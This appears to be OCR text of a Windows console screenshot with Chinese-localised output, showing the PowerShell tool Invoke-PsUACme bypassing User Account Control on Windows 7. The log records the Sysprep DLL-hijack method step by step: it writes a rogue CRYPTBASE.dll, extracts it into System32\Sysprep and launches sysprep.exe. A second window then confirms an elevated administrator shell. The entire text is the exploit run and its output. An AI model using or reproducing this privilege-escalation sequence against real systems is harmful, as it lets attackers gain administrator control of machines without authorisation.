 C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -Verbose
详细信息: 32 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\evi1cg\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> _